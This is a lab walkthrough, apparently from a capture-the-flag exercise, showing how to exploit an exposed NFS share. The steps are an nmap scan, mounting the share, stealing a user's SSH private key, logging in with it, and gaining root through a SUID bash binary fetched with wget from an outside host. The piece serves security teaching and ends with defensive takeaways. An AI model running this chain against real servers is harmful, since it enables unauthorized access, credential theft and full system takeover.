How to Exploit an Exposed NFS Share and Trigger Privilege Escalation

Audio recording:
Gaining Access Through NFS
Initial Reconnaissance
The first step to Network File System (NFS) exploitation is identifying an exposed NFS share on the target machine. A public NFS share might have insufficient access controls, allowing unauthorized mounting from a remote location. This gives us an initial vector to compromise the vulnerable server.
Example Nmap Scan: (NFS Scan highlighted)
 1root@ip-10-10-71-105:~# IP=10.10.190.97
 2root@ip-10-10-71-105:~# nmap -sS -T4 -F -oN output.txt $IP
 3
 4PORT      STATE SERVICE  VERSION
 522/tcp    open  ssh      OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
 6111/tcp   open  rpcbind  2-4 (RPC #100000)
 72049/tcp  open  nfs_acl  3 (RPC #100227)
 832969/tcp open  mountd   1-3 (RPC #100005)
 933463/tcp open  mountd   1-3 (RPC #100005)
1038233/tcp open  nlockmgr 1-4 (RPC #100021)
1143597/tcp open  mountd   1-3 (RPC #100005)
12
13MAC Address: 02:AE:30:CF:78:25 (Unknown)
14Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
15
16Read data files from: /usr/bin/../share/nmap
17Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
18Nmap done: 1 IP address (1 host up) scanned in 75.34 seconds
19        Raw packets sent: 128591 (5.658MB) | Rcvd: 128591 (5.144MB)
Mounting the Shared Drive

Remotely mounting the server’s NFS share from our attacker machine gains us access to the server’s file system, with its directories and files accessible directly on our device. This allows us to explore the server’s file system, exfiltrate files from the server onto our device and upload our files to the server. These actions will let us grab private information and load malicious files onto the server to further our attack.
1root@ip-10-10-71-105:~# sudo mount -t nfs $IP:home /tmp/mount/ -nolock![image] (../../../img/excalidraw/nfs_exploitation_[mounting_nfs].png)
SSH Key Extraction
Navigating to the .ssh directory of a remote user on the mounted NFS share we found the user’s SSH private key, which should never be stored on the server itself and should be securely stored on a trusted user machine. Should the server be breached through a vulnerability, the attacker can create a persistent method of entry using the stored private key to pose as a trusted user on future login attempts.
1root@ip-10-10-71-105:~# cd /tmp/mount/cappucino/.ssh
2root@ip-10-10-71-105:/tmp/mount/cappucino/.ssh# cp id_rsa ~
3root@ip-10-10-71-105:/tmp/mount/cappucino/.ssh# cd ~
4root@ip-10-10-71-105:~# chmod 600 id_rsa
5root@ip-10-10-71-105:~# cp id_rsa /$local_folder
SSH Login with Stolen Key
After locating an SSH private key, it is simple to extract it using the NFS server by copying it from the shared drive to a local directory on the attack box. This file allows us to authenticate and gain access to the remote user’s account through SSH, giving us direct access to a user account on the server.
1root@ip-10-10-71-105:~# ssh -i id_rsa cappucino@$IPAt this point the victim server has been compromised and we’ve established a foothold in their infrastructure. Our next steps will involve escalating privileges and gaining persistence on the host to further cement our control.
Super User Privilege Escalation via SUID Exploit
Uploading Malicious Script

Since we have 2 way connection, we can now upload anything we want to the server through the shared drive connection. We will upload a simple bash executable which we will use to escalate privileges and gain super user access on the server.
1root@ip-10-10-71-105:/tmp/mount/cappucino# wget https://github.com/polo-sec/writing/raw/master/Security%20Challenge%20Walkthroughs/Networks%202/bashSUID Permission Modification
After placing the script on the target machine we can set its SUID (Set User ID) bit. This allowed the script to run with elevated (root) privileges, regardless of the user executing it.
1root@ip-10-10-71-105:/tmp/mount/cappucino# sudo chmod +sx bash
2root@ip-10-10-71-105:/tmp/mount/cappucino# ls -la bash
3    -rwsr-sr-x 1 root root 1113504 Oct  4 04:42 bash
Escalating to Superuser Privileges
Executed the modified SUID script to escalate privileges from the standard user to the superuser (root). This provided full control over the target system.
1cappucino@polonfs:~$ ./bash -p
2bash-4.4# whoami
3> rootNow we have complete control over the victim server with super user access. Our next steps would be to establish persistence and scan for other devices on the network to initiate lateral movement.
Takeaways:
-
NFS Security Misconfigurations: Exposed NFS shares without proper access controls can be a critical vulnerability, allowing unauthorized mounting and file access.
-
SUID Misconfigurations: SUID permissions on scripts and binaries can be exploited to gain elevated privileges, especially if the target does not enforce proper file permissions.